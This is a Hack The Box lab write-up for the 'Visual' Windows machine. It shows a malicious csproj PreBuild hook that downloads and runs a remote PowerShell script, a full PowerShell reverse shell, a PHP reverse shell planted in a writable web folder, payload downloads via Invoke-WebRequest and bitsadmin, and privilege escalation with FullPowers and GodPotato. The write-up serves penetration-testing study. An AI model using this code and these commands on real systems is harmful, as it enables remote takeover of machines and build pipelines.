### Visual



**IP**: 10.129.229.122

# Info Gathering

### **Initial Setup**

| <pre># Make directory to save files mkdir ~/HTB/Boxes/Visual cd ~/HTB/Boxes/Visual</pre>                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| <pre># Open a tmux session tmux new -s Visual</pre>                                                                                                    |
| <pre># Start logging session (Prefix-Key) CTRL + b, SHIFT + P</pre>                                                                                                    |
| <pre># Connect to HackTheBox OpenVPN openvpn /etc/openvpn/client/lab_tobor.ovpn</pre>                                                                                                    |
| <pre># Create Metasploit Workspace msfconsole workspace -a Visual workspace Visual setg LHOST 10.10.14.98 setg LPORT 1337 setg RHOST 10.129.229.122 setg RHOSTS 10.129.229.122 setg SRVHOST 10.10.14.98 setg SRVPORT 9000 use multi/handler</pre> |

### Enumeration

# Add enumeration info into workspace db\_nmap -sC -sV -0 -A 10.129.229.122 -oN visual.nmap

### Hosts

| Hosts                         |           |            |                             |           |           |                       |          |              |
|-------------------------------|-----------|------------|-----------------------------|-----------|-----------|-----------------------|----------|--------------|
| address<br><br>10.129.229.122 | mac<br>—— | name<br>—— | os_name<br><br>Windows 2019 | os_flavor | os_sp<br> | purpose<br><br>server | info<br> | comments<br> |

### Services

| Services       |      |       |      |       |                                                      |
|----------------|------|-------|------|-------|------------------------------------------------------|
| host           | port | proto | name | state | info                                                 |
| ——             |      |       |      |       | —                                                    |
| 10.129.229.122 | 80   | tcp   | http | open  | Apache httpd 2.4.56 (Win64) OpenSSL/1.1.1t PHP/8.1.1 |

# **Gaining Access**

On the homepage of the site is a location to submit a Git Repo URL that hosts .NET code to be compiled This is a pretty straight forward start. Make a C# project that executes a shell during pre or post compiling **Screenshot Evidence** 



I created a directory to be used for hosting a local git repository to that will contain a C# application to compile that establishes a reverse shell.

I cloned a GitHub repo I have that already exists

# Commands To Host Local Git Repo
cd /root/HTB/Boxes/Visual
git clone https://github.com/OsbornePro/EncrypIT.git

During the applications compilation process I am going to require pre-build actions be executed that execute a reverse shell

In the EncrypIT.csproj file, just below the opening <Project> tag I added the below PreBuild Event A csproj file contains compiler settings to build C# projects with using XML formatting defined options

```
# Modify File
vim /root/HTB/Boxes/Visual/EncrypIT/EncrypIT.csproj
# Add the below at line 2
<Target Name="PreBuild" BeforeTargets="PreBuildEvent">
        <Exec Command="powershell IEX (New-Object System.Net.WebClient).DownloadString('http://10.10.14.98:8000/
revshell.ps1')" />
        </Target>
```

### Screenshot Evidence

I next added a revshell.ps1 file in the root of the repo and made it executable

```
# Commands Executed
touch revshell.ps1
chmod a+x revshell.ps1
nano revshell.ps1
```

#### Contents of /root/HTB/Boxes/Visual/EncrypIT/revshell.ps1

```
$socket = new-object System.Net.Sockets.TcpClient('10.10.14.98', 1337);
if($socket -eq $null){exit 1}
$stream = $socket.GetStream();
$writer = new-object System.IO.StreamWriter($stream);
$buffer = new-object System.Byte[] 1024;
$encoding = new-object System.Text.AsciiEncoding;
do
{
    $writer.Flush();
    $read = $null;
    $res = ""
   while($stream.DataAvailable -or $read -eq $null) {
        $read = $stream.Read($buffer, 0, 1024)
    }
    $out = $encoding.GetString($buffer, 0, $read).Replace("`r`n","").Replace("`n","");
    if(!$out.equals("exit")){
        $args = ""
        if($out.Index0f(' ') -gt -1){
            $args = $out.substring($out.IndexOf(' ')+1);
            $out = $out.substring(0,$out.IndexOf(' '));
            if($args.split(' ').length -gt 1){
                $pinfo = New-Object System.Diagnostics.ProcessStartInfo
                $pinfo.FileName = "cmd.exe"
                $pinfo.RedirectStandardError = $true
                $pinfo.RedirectStandardOutput = $true
                $pinfo.UseShellExecute = $false
                $pinfo.Arguments = "/c $out $args"
```

```
$p = New-Object System.Diagnostics.Process
                $p.StartInfo = $pinfo
                $p Start() | Out-Null
                $p.WaitForExit()
                $stdout = $p.StandardOutput.ReadToEnd()
                $stderr = $p.StandardError.ReadToEnd()
                if ($p.ExitCode -ne 0) {
                    $res = $stderr
                } else {
                    $res = $stdout
                }
            }
            else{
                $res = (&"$out" "$args") | out-string;
            }
        }
        else{
            $res = (&"$out") | out-string;
        }
        if($res -ne $null){
        $writer.WriteLine($res)
    }
    }
}While (!$out.equals("exit"))
$writer.close();
$socket.close();
$stream.Dispose()
```

I updated/created the git repo so it hosts the files and any changes I made



#### **Screenshot Evidence**

```
t⊕ kali)-[~/HTB/Boxes/Visual]
   cd /root/HTB/Boxes/Visual
git --bare clone /root/HTB/Boxes/Visual/EncrypIT hosthttprepodir
cd hosthttprepodir/.git
git --bare update-server-info
mv hooks/post-update.sample hooks/post-update
Cloning into 'hosthttprepodir' ...
done.
  -(root®kali)-[~/HTB/Boxes/Visual/hosthttprepodir/.git]
_____cd /root/HTB/Boxes/Visual/hosthttprepodir
git config --global user.email 'rosborne@osbornepro.com'
git config --global user.email 'rosborne@osbornepro.com'
git add .
git commit -m "Initial file adds"
On branch main
Your branch is up to date with 'origin/main'.
nothing to commit, working tree clean
```

I then started a listener



I next stated a python simple HTTP server to host the git repo and performed a git clone to ensure my revshell.ps1 file is there

# Command Executed cd /root/HTB/Boxes/Visual python3 -m http.server 8000 # Download repo http://10.10.14.98:8000/hosthttprepodir/.git ls 10.10.14.98/EncrpIT/

Screenshot Evidence Verify revshell.ps1 is there after clone



I then entered my git URL into the site to execute the attack GIT URL: <u>http://10.10.14.98:8000/hosthttprepodir/.git</u> Screenshot Evidence Submitted URL



# Submit Your Repo

http://10.10.14.98:8000/hosthttprer

Submit

### Screenshot Evidence HTTP Hit

| <pre>(root@kali)-[~/HTB/Boxes/V</pre> | /isual]                                                                                | ļ             |     |
|---------------------------------------|----------------------------------------------------------------------------------------|---------------|-----|
| 🖵 python3 -m http.server 800          | 10                                                                                     |               |     |
| Serving HTTP on 0.0.0.0 port 8        | 3000 (http://0.0.0.88000/)                                                             |               |     |
| 10.10.14.98 [25/Nov/2023 1            | L5:33:01] "GET /hosthttprepodir/.git/info/refs?service=git-upload-pack HTTP/1.1* 200 - |               |     |
| 10.10.14.98 [25/Nov/2023 1            | L5:33:01] "GET /hosthttprepodir/.git/HEAD HTTP/1.1" 200 -                              |               |     |
| 10.10.14.98 [25/Nov/2023 1            | L5:33:01] "GET /hosthttprepodir/.git/objects/6a/edfae0a6060c7ee17d3c5a046d993d45c98527 | HTTP/1.1" 200 | 0 - |
| 10.10.14.98 [25/Nov/2023 1            | L5:33:01] "GET /hosthttprepodir/.git/objects/2d/b041b783eaa443aaccd6122571ea52672c1a68 | HTTP/1.1" 200 | 0 - |

#### Screenshot Evidence revshell.ps1 called



#### Screenshot Evidence Reverse Shell

| <u>msf6</u> | exploi | t( <b>mult</b> i       | i/handler) | > [*]    | Command | shell      | session   | 1 opened             | (10.10.1  | 4.98:1337 | $\rightarrow$ | 10.12 | 9.229 | 9.122 |
|-------------|--------|------------------------|------------|----------|---------|------------|-----------|----------------------|-----------|-----------|---------------|-------|-------|-------|
| <u>msf6</u> | exploi | t( <mark>mult</mark> i | i/handler) | > ses    | sions   |            |           |                      |           |           |               |       |       |       |
| Activ       | e sess | ions                   |            |          |         |            |           |                      |           |           |               |       |       |       |
| Id<br><br>1 | Name   | Type<br><br>shell      | sparc/bsd  | Info<br> | rmation | Connee<br> | ction<br> | $337 \rightarrow 10$ | 129.229.3 | 122:50090 | (10           | .129. | 229.1 | 122)  |

I was then able to read the user flag

# Commands Executed type C:\Users\enox\Desktop\user.txt # RESULTS cf00907f310a87c21105250bdbf00e32

| <pre>msf6 exploit(multi/handler) &gt; sessions -i 1 [*] Starting interaction with 1</pre>                                       |
|----------------------------------------------------------------------------------------------------|
| whoami<br>visual\enox                                                                                                    |
| hostname<br>VISUAL                                                                                                    |
| ipconfig                                                                                                    |
| Windows IP Configuration                                                                                                    |
| Ethernet adapter Ethernet0 2:                                                                                                   |
| Connection-specific DNS Suffix . : .htb<br>IPv4 Address 10.129.229.122<br>Subnet Mask 255.255.0.0<br>Default Gateway 10.129.0.1 |
| type C:\Users\enox\Desktop\user.txt<br><mark>cf00907f310a87c21105250bdbf00e32</mark>                                            |

### USER FLAG: cf00907f310a87c21105250bdbf00e32

# PrivEsc

In the C:\xampp directory I discover is where the PHP site is being hosted in C:\xampp htdocs  $\protect{Screenshot Evidence}$ 

### dir

## Directory: C:\xampp\htdocs

| Mode  | Last       | WriteTi        | ime | Length | Name          |
|-------|------------|----------------|-----|--------|---------------|
| ——    |            |                |     |        | ——            |
| d ——— | 6/10/2023  | 10:32          | AM  |        | assets        |
| d ——— | 6/10/2023  | 10:32          | AM  |        | css           |
| d ——— | 6/10/2023  | 10:32          | AM  |        | js            |
| d ——— | 11/25/2023 | 12 <b>:</b> 54 | ΡМ  |        | uploads       |
| -a    | 6/10/2023  | 6:20           | ΡМ  | 7534   | index.php     |
| -a——  | 6/10/2023  | 4:17           | ΡМ  | 1554   | submit.php    |
| -a    | 6/10/2023  | 4:11           | ΡM  | 4970   | vs_status.php |

The user enox is not a member of any local groups

# Command Executed
net user enox

### **Screenshot Evidence**

| net user enox                        |                       |
|--------------------------------------|-----------------------|
| User name                            | enox                  |
| Full Name                            |                       |
| Comment                              |                       |
| User's comment                       |                       |
| Country/region code                  | 000 (System Default)  |
| Account active                       | Yes                   |
| Account expires                      | Never                 |
| Password last set                    | 6/10/2023 9:59:52 AM  |
| Password expires                     | Never                 |
| Password changeable                  | 6/10/2023 9:59:52 AM  |
| Password required                    | No                    |
| User may change password             | Yes                   |
| Workstations allowed<br>Logon script | All                   |
| User profile                         |                       |
| Home directory                       |                       |
| Last logon                           | 11/25/2023 9:14:20 AM |
| Logon hours allowed                  | All                   |
| Local Group Memberships              |                       |
| Global Group memberships             | *None                 |
| The command completed success        | sfully.               |

However "Everyone" has Full permissions to C:\xampp\htdocs

# Command Executed
icacls C:\xampp\htdocs
icacls C:\xampp\htdocs\uploads

Screenshot Evidence htdocs

| icacls C:\xampp\htdocs                                    |
|-----------------------------------------------------------|
| C:\xampp\htdocs Everyone:(OI)(CI)(F)                      |
| Everyone:(I)(OI)(CI)(F)                                   |
| NT AUTHORITY\SYSTEM:(I)(OI)(CI)(F)                        |
| BUILTIN\Administrators:(I)(OI)(CI)(F)                     |
| BUILTIN\Users:(I)(OI)(CI)(RX)                             |
| BUILTIN\Users:(I)(CI)(AD)                                 |
| BUILTIN\Users:(I)(CI)(WD)                                 |
| CREATOR OWNER:(I)(OI)(CI)(IO)(F)                          |
|                                                           |
| Successfully processed 1 files: Failed processing 0 files |

### Screenshot Evidence uploads

| icacls C:\xampp\htdocs\uploads                            |
|-----------------------------------------------------------|
| C:\xampp\htdocs\uploads                                   |
| Everyone:(I)(OI)(CI)(F)                                   |
| NT AUTHORITY\SYSTEM:(I)(OI)(CI)(F)                        |
| BUILTIN\Administrators:(I)(OI)(CI)(F)                     |
| BUILTIN\Users:(I)(OI)(CI)(RX)                             |
| BUILTIN\Users:(I)(CI)(AD)                                 |
| BUILTIN\Users:(I)(CI)(WD)                                 |
| CREATOR OWNER:(I)(OI)(CI)(IO)(F)                          |
|                                                           |
| Successfully preserved 1 files. Esiled preserving 0 files |

### Successfully processed 1 files; Failed processing 0 files

I started another listener

# Netcat way
nc -lvnp 1336
# Metasploit Way
CTRL + Z
use multi/handler
set LPORT 1336
set LHOST 10.10.14.98
run -j
# Re-enter Metasploit Session
sessions -i 1

I hosted a PHP reverse shell on my HTTP server as /var/www/html/ptm-shell.php Screenshot Evidence

| 175 | echo ' <pre>';</pre>                                           |
|-----|----------------------------------------------------------------|
| 176 | // change the host address and/or port number as necessary     |
|     | <pre>\$sh = new Shell('10.10.14.98', 1336);</pre>              |
| 178 | \$sh→run();                                                    |
| 179 | unset(\$sh);                                                   |
| 180 | <pre>// garbage collector requires PHP v5.3.0 or greater</pre> |
| 181 | <pre>// @gc collect cvcles():</pre>                            |

# Commands Executed
systemctl start apache2
tail -f /var/log/apache2/access.log

I downloaded the payload to the target machine

```
# Command Executed
cmd /c powershell Invoke-WebRequest -Method GET -Uri http://10.10.14.98/ptmshell.php.txt -OutFile C:\\xampp\
\htdocs\\uploads\\ptmshell.php
```

I then executed the payload and gained a shell as local service

# Command Executed
curl -sL -k http://10.129.229.122/uploads/ptmshell.php

#### Screenshot Evidence

| <pre>msf6 exploit(multi/handler) &gt; sessions</pre> |                                      |                 |                                                            |                                          |  |  |  |  |  |  |
|------------------------------------------------------|--------------------------------------|-----------------|------------------------------------------------------------|------------------------------------------|--|--|--|--|--|--|
| Active ses                                           | sions                                |                 |                                                            |                                          |  |  |  |  |  |  |
| Id Name<br>—<br>12<br>13                             | Type<br><br>shell sparc/bsd<br>shell | Information<br> | Connection<br><br>10.10.14.98:1337 →<br>10.10.14.98:1336 → | 10.129.104.2:49771<br>10.129.104.2:49773 |  |  |  |  |  |  |

Local Service and Network Service accounts on Windows by default are always vulnerable to the Lovely Potato exploit.

Windows expects their OS to operate this way and claims the issue does not need to be resolved. I checked for the required ImpersonatePrivilege privileges which I do not have

# Command Executed
whoami /priv

### Screenshot Evidence

| C:\xampp\htdocs\uploads>whoami /priv                                                |                                                                                     |                                |  |
|-------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------|--------------------------------|--|
| PRIVILEGES INFORMATION                                                              |                                                                                     |                                |  |
| Privilege Name                                                                      | Description                                                                         | State                          |  |
| SeChangeNotifyPrivilege<br>SeCreateGlobalPrivilege<br>SeIncreaseWorkingSetPrivilege | Bypass traverse checking<br>Create global objects<br>Increase a process working set | Enabled<br>Enabled<br>Disabled |  |
|                                                                                     |                                                                                     |                                |  |

I can restore my original privileges using a tool called FullPower.exe which will give me back the default ImpersonatePrivileges ABTICLE: https://wethar.gitbook.io/methodology/readmo/privilege.oscalation/windows/local\_sonvice\_netwo

ARTICLE: <u>https://lyethar.gitbook.io/methodology/readme/privilege-escalation/windows/local-service-network-</u> service-users

TOOL: <u>https://github.com/itm4n/FullPowers</u>

```
# Command Executed
wget https://github.com/itm4n/FullPowers/releases/download/v0.1/FullPowers.exe
```

# On Target Machine

cmd /c powershell Invoke-WebRequest -Uri http://10.10.14.98/FullPowers.exe -OutFile FullPowers.exe
FullPowers.exe

#### Screenshot Evidence

**NOTE**: I needed to reset the machine for this to work for whatever reason. If FullPowers does not work for you that is why

| C:\Windows\system32>whoami /priv |                                           |         |  |
|----------------------------------|-------------------------------------------|---------|--|
| PRIVILEGES INFORMATION           |                                           |         |  |
| Privilege Name                   | Description                               | State   |  |
| SeAssignPrimaryTokenPrivilege    | Replace a process level token             | Enabled |  |
| SeIncreaseQuotaPrivilege         | Adjust memory quotas for a process        | Enabled |  |
| SeAuditPrivilege                 | Generate security audits                  | Enabled |  |
| SeChangeNotifyPrivilege          | Bypass traverse checking                  | Enabled |  |
| SeImpersonatePrivilege           | Impersonate a client after authentication | Enabled |  |
| SeCreateGlobalPrivilege          | Create global objects                     | Enabled |  |
| SeIncreaseWorkingSetPrivilege    | Increase a process working set            | Enabled |  |

I then used GodPotato to elevate my privileges

```
# On Attack machine
cd /var/www/html
wget https://github.com/BeichenDream/GodPotato/releases/download/V1.20/GodPotato-NET4.exe
zip -r GodPotato.zip GodPotato-NET4.exe
# On Target Machine
bitsadmin /transfer n http://10.10.14.98/GodPotato.zip C:\\xampp\\htdocs\\uploads\\GodPotato.zip
# Extract the malicious file
tar -xf GodPotato.zip
```

I was then able to read the root flag

### Screenshot Evidence



Try to gain a SYSTEM shell on your machine by changing



### ROOT FLAG: 18ad2ab37bfb101666ad256e2810eca2